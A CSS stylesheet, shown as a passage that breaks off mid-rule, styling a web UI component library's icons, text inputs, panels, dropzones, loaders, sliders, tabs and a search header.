.nb-m-next-icon {
  background-image: url("blocks/icon/next.svg");
  width: 32px;
  height: 32px;
}
.nb-m-prev-icon {
  background-image: url("blocks/icon/prev.svg");
  width: 32px;
  height: 32px;
}
.nb-m-volume-icon {
  background-image: url("blocks/icon/volume.svg");
  width: 32px;
  height: 32px;
}
.nb-m-zoom-white-icon {
  background-image: url("blocks/icon/zoom-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-vkontakte-square-white-icon {
  background-image: url("blocks/icon/vkontakte-square-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-facebook-square-white-icon {
  background-image: url("blocks/icon/facebook-square-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-odnoklassniki-square-white-icon {
  background-image: url("blocks/icon/odnoklassniki-square-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-vkontakte-square-black-icon {
  background-image: url("blocks/icon/vkontakte-square-black.svg");
  width: 32px;
  height: 32px;
}
.nb-m-facebook-square-black-icon {
  background-image: url("blocks/icon/facebook-square-black.svg");
  width: 32px;
  height: 32px;
}
.nb-m-odnoklassniki-square-black-icon {
  background-image: url("blocks/icon/odnoklassniki-square-black.svg");
  width: 32px;
  height: 32px;
}
.nb-m-move-icon {
  background-image: url("blocks/icon/move.svg");
  width: 32px;
  height: 32px;
}
.nb-m-copy-icon {
  background-image: url("blocks/icon/copy.svg");
  width: 32px;
  height: 32px;
}
.nb-m-world-icon {
  background-image: url("blocks/icon/world.svg");
  width: 32px;
  height: 32px;
}
.nb-m-friends-icon {
  background-image: url("blocks/icon/friends.svg");
  width: 32px;
  height: 32px;
}
.nb-m-lock-icon {
  background-image: url("blocks/icon/lock.svg");
  width: 32px;
  height: 32px;
}
.nb-m-apple-icon {
  background-image: url("blocks/icon/apple.svg");
  width: 32px;
  height: 32px;
}
.nb-m-android-icon {
  background-image: url("blocks/icon/android.svg");
  width: 32px;
  height: 32px;
}
.nb-s-new-folder-icon {
  width: 25px;
}
.nb-m-new-folder-icon {
  width: 50px;
}
.nb-s-icon-link {
  left: 2px;
}
._nb-simple-input,
._nb-small-simple-input,
._nb-large-simple-input,
._nb-normal-input {
  width: 400px;
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
}
._nb-simple-input,
._nb-small-simple-input,
._nb-large-simple-input,
._nb-normal-input,
._nb-complex-input,
._nb-small-complex-input,
._nb-simple-input ._nb-input-controller,
._nb-complex-input ._nb-input-controller,
._nb-small-complex-input ._nb-input-controller,
._nb-large-complex-input ._nb-input-controller,
._nb-small-simple-input ._nb-input-controller,
._nb-large-simple-input ._nb-input-controller {
  position: relative;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  max-width: 100%;
  cursor: text;
  vertical-align: baseline;
}
._nb-simple-input:focus,
._nb-small-simple-input:focus,
._nb-large-simple-input:focus,
._nb-normal-input:focus {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-simple-input:focus,
._nb-small-simple-input:focus,
._nb-large-simple-input:focus,
._nb-normal-input:focus {
  z-index: 9;
}
._nb-simple-input._nb-is-focused,
._nb-small-simple-input._nb-is-focused,
._nb-large-simple-input._nb-is-focused,
._nb-normal-input._nb-is-focused {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-small-simple-input {
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 16px;
  min-height: 28px;
  font-size: 13px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
  -webkit-appearance: textfield;
}
._nb-small-simple-input:focus {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-small-simple-input:focus {
  z-index: 9;
}
._nb-is-focused {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-large-simple-input {
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
  -webkit-appearance: textfield;
}
._nb-large-simple-input:focus {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-large-simple-input:focus {
  z-index: 9;
}
._nb-complex-input,
._nb-small-complex-input {
  width: 400px;
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
}
._nb-complex-input-content,
._nb-small-complex-input-content,
._nb-simple-input ._nb-input-content,
._nb-complex-input ._nb-input-content,
._nb-small-complex-input ._nb-input-content,
._nb-large-complex-input ._nb-input-content,
._nb-small-simple-input ._nb-input-content,
._nb-large-simple-input ._nb-input-content {
  position: static;
  display: block;
  overflow: hidden;
  height: 100%;
}
._nb-complex-input-left,
._nb-small-complex-input-left {
  margin: -10px 0 -10px -10px;
  padding: 10px 10px 10px 10px;
}
._nb-complex-input-left,
._nb-small-complex-input-left,
._nb-simple-input ._nb-input-left,
._nb-complex-input ._nb-input-left,
._nb-small-complex-input ._nb-input-left,
._nb-large-complex-input ._nb-input-left,
._nb-small-simple-input ._nb-input-left,
._nb-large-simple-input ._nb-input-left,
._nb-search-arrow-label {
  position: relative;
  z-index: 9;
  float: left;
}
._nb-complex-input-right,
._nb-small-complex-input-right {
  margin: -10px -10px -10px 0;
  padding: 10px 10px 10px 10px;
}
._nb-complex-input-right,
._nb-small-complex-input-right,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset,
._nb-simple-input ._nb-input-right,
._nb-complex-input ._nb-input-right,
._nb-small-complex-input ._nb-input-right,
._nb-large-complex-input ._nb-input-right,
._nb-small-simple-input ._nb-input-right,
._nb-large-simple-input ._nb-input-right {
  position: relative;
  z-index: 9;
  float: right;
}
._nb-small-complex-input {
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 16px;
  min-height: 28px;
  font-size: 13px;
}
._nb-simple-input ._nb-input-controller,
._nb-complex-input ._nb-input-controller,
._nb-small-complex-input ._nb-input-controller,
._nb-large-complex-input ._nb-input-controller,
._nb-small-simple-input ._nb-input-controller,
._nb-large-simple-input ._nb-input-controller {
  width: 400px;
  z-index: 9;
  width: 100%;
  height: 100%;
}
._nb-simple-input textarea._nb-input-controller,
._nb-complex-input textarea._nb-input-controller,
._nb-small-complex-input textarea._nb-input-controller,
._nb-large-complex-input textarea._nb-input-controller,
._nb-small-simple-input textarea._nb-input-controller,
._nb-large-simple-input textarea._nb-input-controller {
  vertical-align: top;
  resize: none;
}
._nb-simple-input ._nb-input-view,
._nb-complex-input ._nb-input-view,
._nb-small-complex-input ._nb-input-view,
._nb-large-complex-input ._nb-input-view,
._nb-small-simple-input ._nb-input-view,
._nb-large-simple-input ._nb-input-view {
  border: 1px solid transparent;
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
  z-index: 8;
}
._nb-simple-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-complex-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-small-complex-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-large-complex-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-small-simple-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-large-simple-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-simple-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-complex-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-small-complex-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-large-complex-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-small-simple-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-large-simple-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset {
  margin: -5px -5px -5px 0;
  padding: 5px 5px 5px 5px;
  margin-right: -10px;
  height: auto;
}
._nb-simple-input ._nb-input-reset:before,
._nb-complex-input ._nb-input-reset:before,
._nb-small-complex-input ._nb-input-reset:before,
._nb-large-complex-input ._nb-input-reset:before,
._nb-small-simple-input ._nb-input-reset:before,
._nb-large-simple-input ._nb-input-reset:before {
  content: " ";
}
._nb-simple-input ._nb-input-left,
._nb-complex-input ._nb-input-left,
._nb-small-complex-input ._nb-input-left,
._nb-large-complex-input ._nb-input-left,
._nb-small-simple-input ._nb-input-left,
._nb-large-simple-input ._nb-input-left {
  margin: -5px 0 -5px -5px;
  padding: 5px 5px 5px 5px;
  margin-left: -10px;
  height: auto;
}
._nb-simple-input ._nb-input-right,
._nb-complex-input ._nb-input-right,
._nb-small-complex-input ._nb-input-right,
._nb-large-complex-input ._nb-input-right,
._nb-small-simple-input ._nb-input-right,
._nb-large-simple-input ._nb-input-right {
  margin: -5px -5px -5px 0;
  padding: 5px 5px 5px 5px;
  margin-right: -10px;
  height: auto;
}
._nb-simple-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-complex-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-small-complex-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-large-complex-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-small-simple-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view,
._nb-large-simple-input._nb-is-ghost:not(._nb-is-focused) ._nb-input-view {
  border: none;
  background: none;
  box-shadow: none;
}
._nb-simple-input ._nb-input-hint,
._nb-complex-input ._nb-input-hint,
._nb-small-complex-input ._nb-input-hint,
._nb-large-complex-input ._nb-input-hint,
._nb-small-simple-input ._nb-input-hint,
._nb-large-simple-input ._nb-input-hint {
  position: relative;
  display: block;
  height: 0;
  color: rgba(0,0,0,0.5);
}
._nb-simple-input ._nb-input-hint-inner,
._nb-complex-input ._nb-input-hint-inner,
._nb-small-complex-input ._nb-input-hint-inner,
._nb-large-complex-input ._nb-input-hint-inner,
._nb-small-simple-input ._nb-input-hint-inner,
._nb-large-simple-input ._nb-input-hint-inner {
  position: absolute;
  top: -1px;
  left: -1px;
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
  padding: 0;
  min-height: 0;
  pointer-events: none;
  z-index: 9;
  max-width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
._nb-simple-input ._nb-input-hint-ghost,
._nb-complex-input ._nb-input-hint-ghost,
._nb-small-complex-input ._nb-input-hint-ghost,
._nb-large-complex-input ._nb-input-hint-ghost,
._nb-small-simple-input ._nb-input-hint-ghost,
._nb-large-simple-input ._nb-input-hint-ghost {
  visibility: hidden;
}
._nb-small-simple-input ._nb-input-hint-inner,
._nb-small-complex-input ._nb-input-hint-inner {
  line-height: 16px;
  font-size: 13px;
}
.nb-input._nb-is-wrong {
  border-color: rgba(255,0,0,0.7);
  box-shadow: 0 0 0 1px rgba(255,0,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-input-controller::-ms-clear,
._nb-simple-input::-ms-clear {
  display: none;
}
._nb-input-controller:-webkit-autofill {
  box-shadow: inset 0 0 0 900px #faffbd;
}
._nb-input-controller:-webkit-autofill + ._nb-input-view {
  background: #faffbd;
}
._nb-input-hint {
  visibility: hidden;
}
.nb-input-group,
.nb-group {
  position: relative;
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
}
.nb-input-group .nb-button:not(:first-child):not(:last-child),
.nb-input-group .nb-button:not(:first-child):not(:last-child):before {
  border-radius: 0 !important;
}
.nb-input-group .nb-input:not(:first-child):not(:last-child) > .nb-input-input,
.nb-input-group .nb-input:not(:first-child):not(:last-child) > .nb-input-input:before {
  border-radius: 0 !important;
}
.nb-island {
  position: relative;
  display: block;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
}
._nb-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
}
._nb-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
}
._nb-small-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 10px;
}
._nb-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 16px;
}
._nb-large-fly-island {
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.15), 0 8px 30px -5px rgba(0,0,0,0.5);
  padding: 20px;
}
._nb-small-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
  padding: 10px;
}
._nb-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
  padding: 16px;
}
._nb-large-inline-island {
  position: relative;
  display: inline-block;
  vertical-align: top;
  background: #fff;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.1);
  padding: 20px;
}
.nb-dropzone {
  margin: 0 20px 20px 20px;
  position: relative;
  padding: 20px;
  text-align: center;
}
._nb-normal-dropzone {
  color: rgba(0,0,0,0.8);
  background: #ecebe9;
  cursor: pointer;
}
._nb-normal-dropzone:before {
  border: 2px dashed rgba(0,0,0,0.2);
  content: "";
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  right: 0px;
}
._nb-normal-dropzone:hover {
  background: #e2e1df;
}
._nb-dropzone-head {
  margin-bottom: 8px;
  font: 1.25em/1.125em Arial, sans-serif;
}
._nb-dropzone-text {
  font-size: 13px;
  line-height: 24px;
}
._nb-dropzone-button {
  margin-left: 8px;
}
._nb-modal-dropzone {
  color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin-top: 20px;
  z-index: 120;
  box-shadow: none;
  border: 5px dashed #fff;
}
._nb-modal-dropzone ._nb-dropzone-head {
  margin-bottom: 0;
  width: 100%;
  margin-top: 30px;
  text-align: center;
  font-size: 60px;
}
._nb-modal-dropzone ._nb-dropzone-cover {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
.nb-loader {
  position: relative;
  display: inline-block;
  overflow: hidden;
  -webkit-transform: translate(0, 0);
}
._nb-loader-spinner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0.4;
  background: url("blocks/loader/loader_32.svg");
  background-size: 100% 100%;
  -webkit-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: spin 1s infinite linear;
  -o-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}
._nb-small-loader {
  width: 16px;
  height: 16px;
}
._nb-normal-loader {
  width: 32px;
  height: 32px;
}
._nb-loader-white-spinner {
  background-image: url("blocks/loader/loader_32_white.svg");
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.nb-slider {
  display: inline-block;
  width: 100%;
  position: relative;
}
.nb-slider._nb-is-disabled .ui-slider-handle {
  cursor: default;
}
._nb-slider-handle {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 15px;
  line-height: 22px;
  padding: 5px 15px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-slider-handle:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-slider-handle ._nb-button-content {
  position: relative;
  display: block;
}
._nb-slider-handle:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-slider-handle,
._nb-slider-handle:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-slider-handle:after,
._nb-slider-handle:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-slider-handle:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-slider-small-handle {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: baseline;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 8px 20px -5px rgba(0,0,0,0.25);
  font-size: 13px;
  line-height: 18px;
  padding: 5px 13px;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
}
._nb-slider-small-handle:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-slider-small-handle ._nb-button-content {
  position: relative;
  display: block;
}
._nb-slider-small-handle:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-slider-small-handle,
._nb-slider-small-handle:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-slider-small-handle:after,
._nb-slider-small-handle:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-slider-small-handle:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-slider-fallback {
  position: relative;
  display: block;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 1.2em;
  text-align: center;
}
._nb-slider-body {
  display: none;
  position: relative;
  z-index: 7;
  cursor: default;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.nb-slider._nb-is-disabled ._nb-slider-body {
  opacity: 0.5;
}
._nb-slider-body:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  left: 1px;
  right: 1px;
  top: 0;
  margin: 0;
  height: 6px;
  border-radius: 3px;
}
._nb-slider-body:before {
  background-color: rgba(0,0,0,0.07);
  box-shadow: inset 0 1px 3px rgba(0,0,0,0.2), inset 0 0 1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
._nb-horiz-slider ._nb-slider-body .ui-slider-range {
  position: absolute;
  z-index: 2;
  height: 6px;
  top: 0;
  margin-left: 1px;
  margin-right: -1px;
  border-radius: 3px;
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.35) inset;
}
._nb-horiz-slider ._nb-slider-body .ui-slider-range:before {
  content: '';
  position: absolute;
  left: 1px;
  right: 1px;
  top: 1px;
  bottom: 1px;
  border-radius: 2px;
  background: #ffeca6;
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.2) inset;
}
.nb-slider ._nb-slider-body .ui-slider-handle {
  z-index: 6;
  top: -0.85em;
  margin: 0 0 0 -1.5em;
}
._nb-slider_animation_yes .ui-slider-handle {
  -webkit-transition: left 0.25s ease, bottom 0.25s ease;
  -o-transition: left 0.25s ease, bottom 0.25s ease;
  transition: left 0.25s ease, bottom 0.25s ease;
}
._nb-slider_animation_yes .ui-slider-range {
  -webkit-transition: width 0.25s ease, left 0.25s ease, height 0.25s ease, bottom 0.25s ease;
  -o-transition: width 0.25s ease, left 0.25s ease, height 0.25s ease, bottom 0.25s ease;
  transition: width 0.25s ease, left 0.25s ease, height 0.25s ease, bottom 0.25s ease;
}
.nb-tabs {
  position: relative;
  display: block;
  margin: 0 -8px;
  font-size: 15px;
}
._nb-tabs-tab {
  position: relative;
  display: inline-block;
  vertical-align: top;
}
._nb-tabs-link {
  cursor: pointer;
  color: #22c;
  text-decoration: none;
  line-height: 2em;
  padding: 3px 8px;
  position: relative;
  display: block;
}
._nb-tabs-link:hover {
  color: #d00;
}
.ui-state-active ._nb-tabs-link,
.ui-state-active:hover ._nb-tabs-link {
  color: #000;
  cursor: default;
}
.ui-state-active ._nb-tabs-link:before,
.ui-state-active:hover ._nb-tabs-link:before {
  content: "";
  position: absolute;
  top: -1px;
  right: 8px;
  bottom: auto;
  left: 8px;
  border-top: 2px solid;
}
._nb-small-tabs {
  position: relative;
  display: block;
  margin: 0 -8px;
  font-size: 13px;
}
._nb-small-rise-s-tabs,
._nb-rise-s-tabs,
._nb-small-rise-m-tabs,
._nb-rise-m-tabs,
._nb-small-rise-l-tabs,
._nb-rise-l-tabs {
  margin-top: -16px;
  margin-bottom: 10px;
}
._nb-service-arrow {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding: 8px 15px;
  font-size: 18px;
  line-height: 26px;
  background: #ffdb4c;
  white-space: nowrap;
  margin-right: 12.124px;
}
._nb-service-arrow > ._nb-arrow-tail,
._nb-search-arrow:before {
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
  -ms-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
  -o-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
  transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg);
}
._nb-service-arrow > ._nb-arrow-tail,
._nb-search-arrow:before {
  width: 29.69848481766999px;
  height: 29.69848481766999px;
  background: -webkit-linear-gradient(45deg, #ffdb4c 50%, transparent 50%);
  background: -o-linear-gradient(45deg, #ffdb4c 50%, transparent 50%);
  background: linear-gradient(45deg, #ffdb4c 50%, transparent 50%);
  -webkit-transform: translate(-50%, -50%) scale(0.5, 1) rotate(-135deg) translateZ(0);
}
a._nb-service-arrow {
  cursor: pointer;
  color: #000;
  text-decoration: none;
}
a._nb-service-arrow:hover {
  color: #d00;
}
._nb-search-arrow {
  position: relative;
  display: block;
  padding: 5px 14px 5px 5px;
  background: #ffdb4c;
  white-space: nowrap;
  margin-right: 12.124px;
}
._nb-search-arrow:before {
  content: "";
}
._nb-search-arrow-content {
  display: block;
  overflow: hidden;
}
._nb-search-arrow-content > ._nb-search-arrow-input {
  width: 100%;
}
._nb-search-arrow-button {
  float: right;
  margin-left: 6px;
}
._nb-search-arrow-label {
  margin: -5px 0 -5px -5px;
  padding: 5px 5px 5px 5px;
  cursor: pointer;
  color: #000;
  text-decoration: none;
  border-right: 1px solid rgba(0,0,0,0.08);
  margin-right: 10px;
  font-size: 16px;
  background: -webkit-linear-gradient(rgba(255,225,120,0.1), rgba(0,0,0,0.02));
  background: -o-linear-gradient(rgba(255,225,120,0.1), rgba(0,0,0,0.02));
  background: linear-gradient(rgba(255,225,120,0.1), rgba(0,0,0,0.02));
  padding: 5px 10px;
  margin-right: 5px;
}
._nb-search-arrow-label:hover {
  color: #d00;
}
.nb-header {
  min-width: 700px;
}
._nb-header-actions {
  float: right;
  margin-right: 10px;
}
._nb-header-main {
  overflow: hidden;
}
._nb-header-logo {
  display: inline-block;
  background: url("blocks/header/yandex.svg") 50% 50% no-repeat;
  width: 138px;
  height: 42px;
}
._nb-header-arrow {
  display: inline-block;
}
._nb-header-arrow._nb-search-arrow {
  width: 60%;
}
._nb-header-button {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
  width: 38px;
  height: 38px;
  box-shadow: none;
  border-radius: 3px;
  position: relative;
  cursor: pointer;
}
._nb-header-button:hover {
  background: #cecece;
}
._nb-header-button:before {
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  content: '';
  border-radius: 2px;
  background: #fff;
}
._nb-header-button ._nb-header-button-icon {
  opacity: 0.25;
  display: inline-block;
  margin-left: 3px;
}
._nb-header-pressed-button {
  background: #fff7db;
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-header-pressed-button:before {
  background: #ffeca6;
  background: -webkit-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: -o-linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  background: linear-gradient(top, #ffeca6 0, #fff6d5 100%);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-header-pressed-button ._nb-header-button-icon {
  opacity: 1;
}
.nb-user {
  cursor: pointer;
  display: inline-block;
